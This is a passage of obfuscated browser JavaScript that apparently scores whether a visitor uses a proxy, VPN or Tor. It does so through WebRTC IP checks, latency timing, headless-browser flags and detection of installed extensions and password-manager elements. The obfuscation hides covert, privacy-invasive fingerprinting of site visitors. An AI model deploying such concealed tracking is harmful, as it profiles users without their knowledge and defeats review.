_0x2de727={};_0x2de727[_0x59f464(0x532,0xff5,0x98c,0x11b3)]=![],_0x2de727['error']=!![],this[_0x33638e(-0x530,0x200,0xa57,0x512)]['fingerprin'+'t']=_0x2de727;}else this[_0x59f464(0x13f8,0xddc,0xf45,0x1484)+'acker'][_0x33638e(0x738,0xf51,0x10ae,0x8bf)+_0x59f464(0x1000,0x758,0xc47,0x11e2)][_0x59f464(0x5f0,-0x42b,-0x167,-0x9b4)](),this[_0x59f464(0x78c,0xb87,0xf45,0x12b9)+_0x33638e(0x1194,0xab7,0xe0b,0x6f0)]['eventData'][_0x33638e(0x34b,0x27d,-0x3d,0x8ec)](),this[_0x33638e(0xf3b,0x1329,0x1511,0xcc1)+_0x33638e(0xbf7,0xab7,0xe9d,0x64b)][_0x59f464(0x62a,-0xa31,-0x16a,0x6be)]=![];}[_0x3f02f1(0x994,0x56d,0xbb4,0x1461)+_0x3f02f1(0x4f7,0xf6,0x8d1,0xc9b)](){let _0x2f7d9b=-0x1*0x1ae1+-0xd9f+-0x20*-0x144,_0x26116b=-0x18bb*0x1+0x1*0x14f3+0x3c8,_0x13159e=null,_0x4843b7=0x4*-0x55c+0x20*-0x3b+0x1cd0;if(this[_0x151aeb(0xd3d,0x4c0,0xcb,0x0)][_0x151aeb(0xa2c,0x1234,0x18da,0x14b9)]&&this[_0x44a3ae(0x55e,0x5bf,0x44f,0xcc7)]['webrtc'][_0x151aeb(0x10a9,0x1030,0xbb8,0x160c)]){const _0x3cf863=this[_0x151aeb(0xbd2,0x4c0,0x4d6,0x13b)][_0x44a3ae(0x1b9a,0x1333,0xcbd,0xe76)];_0x3cf863[_0x151aeb(-0x160,0x771,0x435,0xf77)+_0x44a3ae(0x128a,0x1626,0x1c0f,0x1de7)]&&('FWBXo'!==_0x151aeb(0xd6f,0xe66,0xfa4,0x1399)?(this[_0x151aeb(0x4e,0x847,0xab,0xcd5)+_0x151aeb(0x828,0x1029,0x13cb,0x18f3)](),this[_0x44a3ae(0x777,0x59f,0xc8b,0x355)+'ey'](),this[_0x151aeb(0x1880,0x1558,0x1e03,0x107b)+_0x44a3ae(0x1cdb,0x1455,0xf0b,0x1afe)](),this['_detectDar'+'kReader'](),this[_0x44a3ae(0x1d9e,0x15a2,0x1c8a,0x1bb3)+_0x151aeb(0xdbd,0x11b2,0xa05,0x12b1)](),this['_detectUBl'+'ockOrigin'](),this[_0x44a3ae(0x16f2,0x14aa,0xcd4,0xeca)+_0x44a3ae(0x16d2,0x1068,0x110a,0xae8)]()):(_0x2f7d9b+=0x2fb*0x4+-0xbe9*0x2+0x602*0x2,_0x4843b7|=0x2104+0x133c+-0x343f));_0x3cf863[_0x151aeb(0xacb,0x771,0x5d3,0x4c8)+_0x151aeb(0x9db,0xfff,0x109e,0xb67)+'eFamily']&&('olDXU'!=='NsOXQ'?_0x2f7d9b+=0x79c*-0x3+0x1ab*-0xf+-0xd*-0x3af:(this['rt']['ex']['focusLoss']++,this['scheduleEn'+_0x151aeb(0x12de,0x13b8,0x13df,0x182f)](_0x44a3ae(0x12c5,0xed1,0xaa6,0x131c)+'n')));_0x3cf863[_0x151aeb(0x117d,0xb9e,0xa24,0x1065)+_0x44a3ae(0x1b9e,0x1486,0x1643,0xc4a)]&&(_0x2f7d9b+=0x2*0x91c+-0xc*-0xcf+-0x1bd3,_0x4843b7|=0x2709*0x1+-0x18b7+-0xe42);if(_0x3cf863[_0x151aeb(0x19fc,0x13c3,0xb50,0x100f)+_0x151aeb(0x163,0x6bf,0xcd1,0x652)]){if(_0x151aeb(0x18fc,0x1219,0x1216,0x1ae6)!==_0x151aeb(0x16e6,0x1219,0xc90,0xa13))return _0x27b048(_0x44a3ae(0xe9c,0x126e,0x1410,0xba5)+_0x151aeb(0x141c,0x15ae,0x1e30,0x16c6)+_0x44a3ae(0x581,0x7f0,0xd10,0x26a),_0x2c05ea[_0x44a3ae(0xbf1,0xb6a,0x11df,0xc12)]),![];else _0x2f7d9b+=-0x29*0xd+-0x17ed+0x3ba*0x7,_0x4843b7|=0x12*0xf1+-0x1e34+-0x16*-0x9b;}_0x3cf863['nonStandar'+_0x44a3ae(0x697,0xa21,0xbca,0x546)]&&(_0x151aeb(0xd1b,0xc3a,0x6e0,0x1013)===_0x44a3ae(0xfee,0xd39,0x78d,0xae5)?_0x2f7d9b+=-0x41b*-0x7+0x1427*0x1+0x1e1*-0x1a:this['_zohoEleme'+'ntCache']={'passwordInputs':_0x552814[_0x44a3ae(0x98a,0x1134,0x1685,0x1025)+'torAll'](_0x44a3ae(0x1aae,0x1482,0xec0,0x1480)+'=\x22password'+'\x22]'),'overlay':_0xe1c98a['querySelec'+'tor']('.zoho-pass'+_0x44a3ae(0x16ef,0x1491,0xe9b,0x1645)+_0x44a3ae(0x5bc,0x91c,0xa10,0x11e0)),'dataElement':_0x187bc6[_0x44a3ae(0x153f,0x1134,0x11b4,0x14df)+_0x44a3ae(0x11cc,0x1375,0x17ce,0x1296)](_0x151aeb(0xdf7,0x980,0x178,0x1ff)+_0x151aeb(0xe0e,0x80c,0xa06,0x2a5)),'lastCacheTime':_0x564c68[_0x151aeb(0x1705,0x139d,0x13d9,0x1b6a)]()}),_0x3cf863['relayDetec'+'ted']&&(_0x2f7d9b+=-0x1ea1+0xb56+0x2*0x9ad,_0x4843b7|=-0x31a*0x7+0x2eb*-0xb+-0x1*-0x35ef),_0x26116b+=-0x1c51+-0x1*0x1e77+0x3af0;}else this['results']['webrtc']&&!this['results'][_0x44a3ae(0xfcc,0x1333,0x1a64,0x1246)][_0x44a3ae(0xfcb,0x112f,0xf1c,0xc3e)]&&(_0x2f7d9b+=0x807+0x65d+-0xe5a,_0x26116b+=-0x261+-0xd04+0xf6f);if(this['results'][_0x151aeb(0x1180,0x1224,0x177d,0x1207)]&&this[_0x44a3ae(0x4aa,0x5bf,0xcad,0xcfe)][_0x44a3ae(0xb85,0x1323,0x1100,0x12fc)][_0x44a3ae(0xf17,0x112f,0x1891,0x15bd)]){if(_0x44a3ae(0x1750,0x1398,0x170c,0xb24)===_0x44a3ae(0x1ca8,0x13f6,0x10b6,0xc27))this[_0x44a3ae(0xdf6,0xe58,0xc57,0xfbf)+_0x44a3ae(0x1416,0x127d,0xf7c,0x1a74)](_0x44a3ae(0xfbe,0x1085,0xc0a,0x13a8),-0x9be+0x21a2+-0x17dc);else{const _0xfb4aee=this['results'][_0x44a3ae(0x1af5,0x1323,0x10fa,0x1be3)];if(_0xfb4aee[_0x151aeb(0x15a5,0x12d0,0x1b27,0x1333)+'ct']){if(_0x44a3ae(0xd1e,0x1083,0x7b0,0xd99)!==_0x44a3ae(0x7f2,0xe0c,0xea2,0x72f))_0x2f7d9b+=0x1362+0x1c4e+-0x5d*0x83,_0x4843b7|=0x1*0x579+-0x106*0x22+-0x1d57*-0x1;else{if(!_0x1082ef[_0x44a3ae(0x1656,0xf5f,0xdcd,0xab9)]['includes'](_0x467370))_0x50bd1c['public'][_0x44a3ae(0xcde,0x150a,0x11aa,0x1b18)](_0x56df24);}}_0xfb4aee[_0x44a3ae(0x10b1,0x16ab,0x11ca,0x17d5)+'Inconsiste'+'ncy']&&(_0x2f7d9b+=-0x313+-0x18a+0xad*0x7,_0x4843b7|=-0x70a*-0x5+-0x147e+0x4*-0x3ac);if(_0xfb4aee[_0x44a3ae(0xb19,0x1252,0x1916,0xe71)]>-0x1*-0x4f+0x1312+-0x1*0x1267){if(_0x151aeb(0xef4,0xb75,0xf64,0x1102)!=='bJZXn'){const _0x5d8458=_0x34ca18[_0x44a3ae(0x666,0xce8,0x47f,0x13b7)]();let _0x504b91=0x1*0xe6e+0xa*0xe5+-0x1760;if(_0x13ee1f[_0x151aeb(0x4f6,0x7a4,0xbd6,0x817)])_0x504b91|=0x26*-0x26+0x22bf+-0x1d1a;if(!_0x5d8458[_0x151aeb(0x10b3,0x92d,0x992,0x3ee)]){if(!_0x48a393[_0x151aeb(0x760,0xd3e,0x13c9,0x8e4)]||_0x5c4501[_0x151aeb(0x1609,0xd3e,0x80d,0x63b)][_0x44a3ae(0x18c5,0x1726,0xeab,0x1c4e)]===-0xe9*0x1f+-0x7*0x4eb+0x3ea4)_0x504b91|=-0x11c2+0x1*-0x11ba+-0x76*-0x4d;}if(!_0x3d4259[_0x151aeb(0x727,0x82d,-0x47,0x70a)]&&/Chrome/[_0x44a3ae(0x87a,0x1098,0x1683,0x1241)](_0x5d8458[_0x44a3ae(0xe43,0x117e,0xdab,0xcf5)]))_0x504b91|=-0x1adc+-0x174+-0x25*-0xc4;if(_0x5d8458['window'][_0x44a3ae(0x176f,0x13c4,0x1c78,0x13c7)+'t']===-0x245d+0x7*0x1fa+-0x1*-0x1687||_0x5d8458[_0x151aeb(0x75b,0x6ad,0xcd4,0x4bf)][_0x151aeb(0x58f,0x953,0x5aa,0xbc0)]===0x1546+-0x1485+-0xc1*0x1)_0x504b91|=-0x7a7*0x3+0x83f*0x2+-0x1*-0x67f;if(_0x3fff93[_0x44a3ae(0x1876,0x16b7,0x106a,0x1d19)]&&_0x3964d0[_0x151aeb(0x1c9c,0x15b8,0x1488,0x146f)][_0x151aeb(0x1dc2,0x1627,0xe5d,0x14ac)]===0x2462+0x220a+0x2336*-0x2)_0x504b91|=0x1939+0x2af*0x5+-0x2694;if(!_0x5d8458[_0x151aeb(0x3dd,0x6ad,0xf0f,0x7af)][_0x151aeb(0x13af,0x11f8,0xa7f,0x169f)+'lRatio']||_0x5d8458[_0x151aeb(0xbd4,0x6ad,0x70f,0x353)][_0x44a3ae(0x1509,0x12f7,0x15ce,0x11ff)+_0x151aeb(0x17cd,0x116b,0xeff,0x9ed)]===-0x17b6+-0x2652+0x3e08)_0x504b91|=0x1a05+0x24f*0x1+0x1*-0x1c34;if(_0x5d8458[_0x44a3ae(0x1788,0x1230,0x18a2,0x18b9)][_0x151aeb(0xafd,0x10eb,0x1710,0x958)]===-0x2*0x45e+0x1f33*0x1+-0x1677||_0x5d8458[_0x44a3ae(0x1a6d,0x1230,0x1678,0x113c)][_0x151aeb(0x13ec,0x114f,0x9c4,0x145f)]===0x1ff2+0x1fe3+0x27*-0x1a3)_0x504b91|=-0xc72*-0x1+0xc7+-0xcf9;if(_0x5d8458[_0x151aeb(0xdef,0x1131,0x11ba,0x1338)][_0x151aeb(0x3c0,0x5de,0x1f0,0x72b)]!==_0x5d8458['screen'][_0x44a3ae(0x119f,0x11ea,0x96b,0xecb)])_0x504b91|=-0x9b+-0x83+0x12*0x17;_0x1569d6['headlessFl'+'ags']=_0x504b91;const _0xd3b3f7={};_0xd3b3f7[_0x151aeb(0x10ea,0x1500,0x1597,0xd97)]=_0x504b91,_0xd3b3f7[_0x44a3ae(0x8e1,0xa2c,0xf8b,0x32f)]=_0x5d8458['isMobile'],_0xd3b3f7[_0x44a3ae(0x126a,0x10df,0x13f1,0xb9a)+'kSkipped']=_0x5d8458['isMobile'],_0x565200(_0x151aeb(0x11cc,0xbba,0x12dd,0x920)+_0x44a3ae(0x13a0,0x15b4,0x1e02,0x1bdd)+_0x44a3ae(0x388,0xc19,0xf7a,0xfac)+_0x44a3ae(0xf5e,0xd59,0x1516,0x4d6)+_0x44a3ae(0x89e,0xb2e,0xd55,0x5c5),_0xd3b3f7);}else _0x2f7d9b+=-0x1faa+-0x229b+0x424f;}_0x26116b+=0x10e+-0x208b+0x1f9b;}}this[_0x44a3ae(0xca0,0x5bf,0x5c4,0x2e5)]['dns']&&this[_0x44a3ae(0x8da,0x5bf,-0x96,0x98)][_0x151aeb(0xa0d,0x5db,0x5fb,0x160)][_0x151aeb(0x15da,0x1030,0x13d1,0x1873)]&&(this['results'][_0x44a3ae(0xf70,0x6da,0x503,-0x7a)][_0x151aeb(0xe20,0xcb5,0x4c1,0x12b7)]&&(_0x2f7d9b+=-0x1c6e+0x7c2*0x3+-0x5*-0x10a,_0x4843b7|=0x11ab*-0x1+-0x9c2+0x1bad),_0x26116b+=0x9fe*-0x3+0x1fd3*-0x1+0x3dd7);if(this[_0x44a3ae(-0x125,0x5bf,0x68,0xada)][_0x151aeb(0x154f,0x1234,0xa79,0x13b4)]&&this[_0x151aeb(0x607,0x4c0,-0x1b9,-0x1f6)][_0x44a3ae(0x1ada,0x1333,0x1729,0x171f)][_0x151aeb(0x16d,0x74d,0xced,0xddc)+'ted']){if(_0x151aeb(0x179,0x887,0xd82,0x5d6)===_0x44a3ae(0xaa4,0x693,0xc9d,0xd22)){_0x21fd9b[_0x151aeb(0xe0e,0xf8d,0x1306,0x17f2)+_0x151aeb(0x110b,0xd3e,0xa3a,0x118b)][_0x44a3ae(0xd77,0xe24,0x7d3,0x14e2)]=0x715+0x169*0x13+-0x179*0x17,_0x81847e['pmSupport']|=this[_0x44a3ae(0x8f4,0x761,0x2cf,0x575)+_0x44a3ae(0xc12,0x6ed,0x89d,0x455)][_0x151aeb(0x1170,0xd25,0x13db,0x715)];return;}else{const _0x527ac0=this[_0x151aeb(0x3d,0x4c0,0xb8b,0x36c)]['timing'],_0x475cb9=this['results'][_0x151aeb(0x8f1,0x5db,0x6a0,0x562)];(_0x527ac0&&(_0x527ac0['tunnelEffe'+'ct']||_0x527ac0[_0x151aeb(0x1bf7,0x15ac,0xf59,0x1500)+_0x151aeb(-0x1ad,0x610,0xd07,0xb2b)+'ncy'])||_0x475cb9&&_0x475cb9[_0x44a3ae(0x1662,0xdb4,0x10e1,0xd23)])&&(_0x2f7d9b+=-0x10d+-0x1891+0x86*0x31);}}if(this[_0x151aeb(0x967,0x4c0,0x91,0x581)][_0x44a3ae(0x124a,0xead,0x8cd,0xbe4)+'t']&&this['results']['fingerprin'+'t'][_0x44a3ae(0xbca,0x112f,0x121e,0x10c5)]){if(_0x151aeb(0x1c8d,0x14e4,0x1cbc,0x1b10)!==_0x44a3ae(0xe9c,0x15e3,0x1795,0x1d84)){const _0x17f3a1=_0xdaab4[_0x151aeb(0x123c,0x11fa,0xa2c,0x186d)+'es'][_0xa8ec3b];if(_0x17f3a1&&_0x17f3a1[_0x151aeb(0x1415,0x134d,0x1bc2,0x12b7)])_0x17f3a1[_0x44a3ae(0x13c3,0x144c,0x18ca,0x1b27)](_0x2c2eac=>_0x47d06f[_0x151aeb(0xd09,0x115d,0x13e3,0xdb0)](_0x2c2eac));}else{const _0x5ac4b3=this[_0x151aeb(-0x8f,0x4c0,0x2a4,0x2ee)]['fingerprin'+'t'];_0x5ac4b3[_0x151aeb(0x5b1,0x9db,0x718,0x2ef)]?_0x151aeb(0x782,0x6c9,0xa07,0x7e9)==='aVJeY'?_0x1ccb80[_0x44a3ae(0x10de,0x9c9,0x5ac,0xcc3)+_0x44a3ae(0xecf,0x897,0xed4,0x6ab)][_0x44a3ae(0x1078,0xcbe,0x119e,0xf77)+'nsions'][_0x44a3ae(0xf63,0x150a,0x195f,0x1a7f)]('malwarebyt'+_0x44a3ae(0xb60,0x105e,0x95b,0x9b9)+_0x151aeb(0xdc5,0x109d,0xc55,0xd59)):(_0x2f7d9b+=_0x5ac4b3[_0x151aeb(0xa9a,0x1034,0x7d3,0xd94)+_0x151aeb(0xb42,0x88c,0x4c9,0x1e4)],_0x4843b7|=0x483+0x16d3+-0x48d*0x6,_0x13159e='tor'):_0x2f7d9b+=Math[_0x44a3ae(0xed9,0x1597,0x10fd,0x1388)](-0xa7d+-0x522+0xfb3,Math[_0x44a3ae(0x80a,0xa11,0x3d3,0x10ee)](_0x5ac4b3[_0x151aeb(0x7a6,0x1034,0xcbc,0xc81)+_0x151aeb(0xe65,0x88c,0xf8d,0x53)]/(0x2068+-0xfbd*0x1+-0x10a9))),_0x26116b+=0x59*-0x3+-0x2*0xec3+0xf*0x20b;}}if(!_0x13159e&&_0x2f7d9b>=-0x1c16+0xf9b+-0x1*-0xca3){if(this[_0x44a3ae(0xaf6,0x5bf,0x183,0x7df)][_0x44a3ae(0xb78,0x1333,0x1b71,0x1135)]&&(this[_0x151aeb(-0x3f8,0x4c0,-0x3a0,-0x14a)]['webrtc']['knownVpnAd'+_0x151aeb(0xded,0x1387,0xc83,0x1a83)]||this[_0x44a3ae(0x842,0x5bf,0x1b1,0x8fe)]['webrtc']['multiplePu'+'blicIPs']||this['results'][_0x44a3ae(0x1b8d,0x1333,0x14dc,0x1144)]['multipleSu'+'bnets']))_0x13159e='vpn';else _0x2f7d9b>=0x16c*-0x1a+0xead*-0x2+0x428e&&(_0x13159e=_0x151aeb(0x5c2,0xaa0,0x1e0,0x383));}let _0x3b6bb6=-0x477*-0x2+0x19d2+-0x2e2*0xc;const _0x173c1d=_0x780215[_0x151aeb(0x1369,0xbe9,0x4c8,0xd5b)](),_0x58550c=this['results'][_0x151aeb(0x1304,0x1234,0xa40,0xc26)]||{},_0x5bb024=this[_0x151aeb(-0x17a,0x4c0,-0x2e0,0x16f)][_0x151aeb(0x15ec,0x1224,0x17b5,0x119c)]||{},_0x1b718a=_0x58550c&&!_0x58550c[_0x44a3ae(0xa4d,0x870,0x56c,0xf38)+_0x44a3ae(0x14f9,0x1626,0xd4b,0x1507)]&&!_0x58550c[_0x151aeb(0x77b,0xb9e,0x345,0xc36)+_0x44a3ae(0x135a,0x1486,0x1c8c,0x12e4)]&&!_0x58550c[_0x44a3ae(0x12f8,0x14c2,0x19f7,0x117e)+_0x44a3ae(0x1075,0x7be,0x138,0x1015)]&&!_0x58550c['relayDetec'+'ted']&&(!_0x5bb024||!_0x5bb024['tunnelEffe'+'ct']&&!_0x5bb024[_0x44a3ae(0x1aff,0x16ab,0x1866,0x137e)+'Inconsiste'+_0x44a3ae(0x1835,0x12db,0x1b06,0x170f)]);_0x173c1d&&_0x173c1d[_0x44a3ae(0x729,0xa2c,0xe70,0x755)]&&_0x1b718a&&(_0x151aeb(0x4f8,0xc06,0x877,0x1249)===_0x44a3ae(0x1542,0xd05,0x12e9,0x1262)?_0x3b6bb6=-0x17f2+0x224d+0xec*-0xb:this[_0x151aeb(0x120a,0xd33,0x15ee,0x107a)+_0x151aeb(0xb01,0xb8e,0x8ea,0x10c9)][_0x44a3ae(0xbdc,0xf80,0xd99,0x147a)]=!![]);function _0x44a3ae(_0x4a7d13,_0x3d0231,_0x4c09cd,_0x235ee4){return _0x340362(_0x4a7d13-0xc1,_0x4a7d13,_0x4c09cd-0x26,_0x3d0231-0x5a0);}const _0xf76062=this[_0x44a3ae(0x3f7,0x8c4,0x514,0x748)](this[_0x151aeb(0x754,0x4c0,0x843,0x947)][_0x151aeb(0xc73,0x1234,0x167d,0xc9f)]?.['local']||[]),_0x1412a5=this[_0x151aeb(0x482,0x7c5,0xb7a,0xfe4)](this[_0x151aeb(0x875,0x4c0,0xd39,-0x7e)][_0x151aeb(0x1a8e,0x1234,0x10e4,0xed4)]?.[_0x151aeb(0x1614,0xe60,0x5c7,0x6fa)]||[]),_0x523a7a={};_0x523a7a['local']=this[_0x44a3ae(0x6b3,0x5bf,0x8cb,0xa17)][_0x151aeb(0x19d1,0x1234,0x1486,0x13e0)]?.['local'],_0x523a7a[_0x44a3ae(0x134a,0xf5f,0x8af,0xf4e)]=this[_0x151aeb(0x727,0x4c0,0x505,0x1f0)][_0x151aeb(0x1a86,0x1234,0x1681,0x1ad2)]?.[_0x151aeb(0x12a6,0xe60,0x1056,0x66f)];function _0x151aeb(_0x5699da,_0x1326f7,_0x2993f8,_0xfeed73){return _0x340362(_0x5699da-0x9b,_0x2993f8,_0x2993f8-0x8f,_0x1326f7-0x4a1);}return _0x5994e3[_0x151aeb(0x127d,0x1229,0xafc,0x10ec)]('[Proxy]\x20Ha'+_0x151aeb(-0x17e,0x5dc,0x677,0x57d),_0x523a7a),{'isProxy':_0x2f7d9b>=_0x3b6bb6,'confidence':Math[_0x44a3ae(0x15a9,0x1597,0xdfe,0xe58)](-0x3fe*0x2+0x11*0x185+-0x1175,Math[_0x151aeb(0x106b,0x912,0xc60,0xa8f)](_0x26116b/(0x1*-0x8f5+0x2*-0xa3c+-0x1dd1*-0x1)*_0x2f7d9b)),'proxyType':_0x13159e,'localIPHash':_0xf76062,'publicIPHash':_0x1412a5,'ipMismatch':this[_0x44a3ae(0x5ee,0x5bf,0x9ce,0x8c2)][_0x151aeb(0x14d6,0x1234,0x15e2,0x16a5)]?.[_0x151aeb(0x1382,0x137f,0x1589,0xe47)]||![],'multipleIPs':this[_0x151aeb(0x151,0x4c0,0x72d,0xcda)]['webrtc']?.[_0x151aeb(0x952,0x771,0x9f9,0x68e)+_0x44a3ae(0x1824,0x1626,0xdf8,0x15cf)]||![],'webrtcResult':this[_0x151aeb(-0x132,0x4c0,0xa13,0x3a6)][_0x44a3ae(0x1aa2,0x1333,0x1552,0x1320)],'timingDetails':this[_0x44a3ae(0x98d,0x5bf,0x408,0x631)]['timing'],'stunLatency':this[_0x151aeb(0x986,0x4c0,-0x22f,0xb3e)][_0x44a3ae(0x1bbd,0x1323,0x1bde,0x1367)]?.[_0x44a3ae(0x1449,0x1252,0x1aaf,0x1144)]||-0x5e3*-0x2+0x1*-0x239+0x98d*-0x1,'wsLatency':0x0,'latencyVariance':this[_0x44a3ae(-0x2ae,0x5bf,0x9bc,0x11c)][_0x151aeb(0x16c3,0x1224,0x11d6,0x191d)]?.[_0x151aeb(0x1267,0xc25,0x107d,0xf70)]||0x1973*-0x1+-0x17b1*0x1+-0x1892*-0x2,'dnsAnomalyScore':this[_0x151aeb(-0x104,0x4c0,0x84e,-0x46)][_0x44a3ae(0xf3b,0x6da,-0x1c0,0x59d)]?.[_0x44a3ae(0x913,0xdb4,0xcdd,0xede)]?0x3*-0xd+-0x564+0x5ef*0x1:0x1*0x2046+-0x5*-0x199+-0x2843,'indicators':_0x4843b7,'detectionMethods':Object['keys'](this[_0x151aeb(0x766,0x4c0,-0x3e8,0x7e6)])['filter'](_0xf4821a=>this['results'][_0xf4821a]&&this[_0x44a3ae(0x4b8,0x5bf,0x867,0xaf0)][_0xf4821a][_0x151aeb(0x10c3,0x1030,0xe3f,0xbd7)]),'detectionTime':Date[_0x151aeb(0xf2f,0x139d,0xe87,0xf7e)]()-this[_0x44a3ae(0x184f,0x1183,0x120d,0xb5c)+_0x151aeb(0x18a0,0x121f,0x12c7,0x1838)],'timestamp':Date[_0x151aeb(0xc08,0x139d,0xaf8,0x1991)](),'detectionThreshold':_0x3b6bb6};}[_0x340362(-0x133,-0x12,0x1bf,0x324)](_0x204b4e){if(!_0x204b4e||_0x204b4e['length']===-0x1*-0x1b7a+-0x7*0x7+-0x1b49)return null;const _0x39f02c=async _0x23079f=>{const _0x46d9a9=new TextEncoder();function _0x534df6(_0x2eb548,_0x44ef50,_0x2b423b,_0x4879f6){return _0x3ae0(_0x2b423b- -0x114,_0x4879f6);}const _0x3108cb=_0x46d9a9[_0x3deea4(0xdb3,0x5df,0xe01,0x113e)](_0x23079f+this['hashSalt']);function _0x3deea4(_0x344acb,_0x4256f8,_0x59e406,_0x5cf626){return _0x3ae0(_0x344acb-0x297,_0x59e406);}const _0x594dc4=await crypto[_0x534df6(0x9af,0x11ef,0xa0f,0x696)][_0x534df6(0xcaf,0xfc6,0x720,-0x17e)](_0x534df6(0x990,0x557,0xd51,0x9a0),_0x3108cb);return Array[_0x3deea4(0xe26,0xafc,0xcec,0x128f)](new Uint8Array(_0x594dc4))['map'](_0x44cdfd=>_0x44cdfd[_0x3deea4(0xf9d,0x13b4,0xca9,0x17bf)](0x86c+0x1728+-0x1*0x1f84)[_0x534df6(0x756,0xb0,0x84e,0x4c8)](-0x1e7+-0x148*-0x19+0x2bd*-0xb,'0'))['join']('');};let _0xd6b489=-0x2*-0xc61+0x58d+0x1*-0x1e4f;function _0x1486d7(_0x5be87d,_0xf05e44,_0xc77409,_0x4bd2c7){return _0x3f02f1(_0x5be87d-0xca,_0x5be87d,_0xc77409- -0x21a,_0x4bd2c7-0x20);}const _0x2d7c5b=_0x204b4e[_0x654732(0x80e,0x19d,0x60f,-0x56a)](',')+this[_0x654732(0xaa,0xce,0x69,-0x6be)];for(let _0x2cda90=0x4e8+0xfc0+0x14a8*-0x1;_0x2cda90<_0x2d7c5b[_0x654732(0x10ac,0x11c1,0x17b9,0xa6b)];_0x2cda90++){const _0x10d67c=_0x2d7c5b[_0x654732(-0x2fb,0xf2,-0x3d6,0x9c3)](_0x2cda90);_0xd6b489=(_0xd6b489<<0x2*-0x7e5+0xfd*-0x13+0x2296)-_0xd6b489+_0x10d67c,_0xd6b489=_0xd6b489&_0xd6b489;}function _0x654732(_0x4e9b04,_0x56a663,_0x9ad9dd,_0x3563a1){return _0x340362(_0x4e9b04-0xa8,_0x9ad9dd,_0x9ad9dd-0x38,_0x56a663-0x3b);}return Math['abs'](_0xd6b489)['toString'](-0x700+-0x13b1*0x1+-0x1*-0x1ac1);}[_0x340362(0x47b,0xc2d,0xad9,0x5c8)+'esult'](){function _0x19c000(_0xb85400,_0x12f9fb,_0x337144,_0x49b362){return _0x3f02f1(_0xb85400-0x1be,_0x12f9fb,_0x337144- -0x266,_0x49b362-0x184);}function _0xf596c3(_0x3cc9db,_0x2f215d,_0x559130,_0x5b9baa){return _0x340362(_0x3cc9db-0xf6,_0x5b9baa,_0x559130-0x4e,_0x559130-0xa2);}if(this[_0xf596c3(0x1376,0x914,0x1108,0x16d9)][_0x19c000(0x340,-0x733,-0xcd,0x135)]&&Date[_0x19c000(0x952,0x1219,0xd8a,0xf50)]()-this[_0xf596c3(0x12d0,0x1800,0x1108,0x19e3)]['timestamp']<this[_0xf596c3(0x10cc,0x1540,0x1108,0x179b)][_0xf596c3(0xd0,0x10d7,0x892,0xf40)])return this['cache'][_0x19c000(0x4fb,0x254,-0xcd,0x403)];return null;}[_0x3f02f1(-0x2d1,-0x298,0x220,-0xde)+'t'](_0x4b0d96){function _0x10d2d(_0x5c89b1,_0x5c3c71,_0x18fdd5,_0x5cac3e){return _0x3f02f1(_0x5c89b1-0x18,_0x18fdd5,_0x5cac3e- -0x281,_0x5cac3e-0x16c);}function _0x485700(_0x462717,_0x18c5bd,_0x320db0,_0xf91537){return _0x340362(_0x462717-0x46,_0x462717,_0x320db0-0x140,_0x320db0-0x105);}if(_0x485700(-0x1d9,0xf8a,0x6e6,0x298)!==_0x10d2d(0x17c1,0x12f5,0x1109,0xfad))this[_0x10d2d(0x1772,0x78d,0x17a9,0xed9)][_0x10d2d(0x77,0x12f,-0x416,-0xe8)]=_0x4b0d96,this[_0x10d2d(0x14ec,0x10f0,0x6d0,0xed9)]['timestamp']=Date[_0x485700(0xf01,0xa6f,0x1001,0x1135)]();else{if(this[_0x10d2d(0x6c4,0x831,0x858,0x7be)+'Elements']())return this[_0x485700(0x6e0,0x2e9,0x9bd,0x178)+_0x485700(0x12ee,0xc2a,0xde2,0x9e7)]('zohovault',-0x672+0x189*0xd+-0xd03*0x1);return this[_0x485700(0x333,0x572,0x405,0x2c0)+_0x10d2d(0x2c0,0x3e2,0xb68,0x2d6)+_0x10d2d(0x58f,-0x3bd,0x9d1,0x2bf)](),![];}}[_0x3f02f1(0xa7a,0xed1,0x7d4,0x105a)+'Result'](){function _0x300da(_0x644e47,_0x36b491,_0x4b2641,_0x14f129){return _0x340362(_0x644e47-0x13a,_0x644e47,_0x4b2641-0xd8,_0x14f129-0x1fc);}function _0x2084d6(_0x411cc0,_0x82577b,_0x1b0956,_0x1d0f39){return _0x340362(_0x411cc0-0x5a,_0x82577b,_0x1b0956-0x11a,_0x1d0f39- -0x53);}if(_0x300da(0xeb0,0xf79,0xce6,0xb53)!=='PVvkY'){const _0x3aa555=_0x30472d['DateTimeFo'+_0x2084d6(0x17f,0x5bb,-0xb1,0x139)]()['resolvedOp'+'tions']();_0x3cb57a=_0x3aa555['timeZone']||'';}else return{'isProxy':![],'confidence':0x0,'proxyType':null,'localIPHash':null,'publicIPHash':null,'ipMismatch':![],'multipleIPs':![],'stunLatency':0x0,'wsLatency':0x0,'latencyVariance':0x0,'dnsAnomalyScore':0x0,'indicators':0x0,'detectionMethods':[],'detectionTime':Date[_0x2084d6(0x1508,0x128d,0x1720,0xea9)]()-this[_0x300da(0x149c,0x793,0x11a2,0xddf)+_0x2084d6(0xf04,0xfc1,0x1228,0xd2b)],'timestamp':Date[_0x2084d6(0xee3,0xa6a,0x1710,0xea9)](),'detectionThreshold':0x0,'conservativeMode':!![],'strongIndicatorCount':0x0,'legitimateIndicatorCount':0x0};}['detectLegi'+_0x3f02f1(0xa01,0x2a0,0x414,-0x4ab)+_0x340362(0xbcf,0x8b,0x31b,0x582)](){const _0x3f213e=_0x780215[_0x20950e(0x885,0x7e7,0x8d2,0xa99)]();function _0x4a8cad(_0xd507c4,_0xa685e,_0x459261,_0x40e101){return _0x340362(_0xd507c4-0x1ce,_0xa685e,_0x459261-0x63,_0x459261- -0x129);}function _0x20950e(_0x5cd894,_0x5d18a6,_0x2ee6ce,_0x3c8f30){return 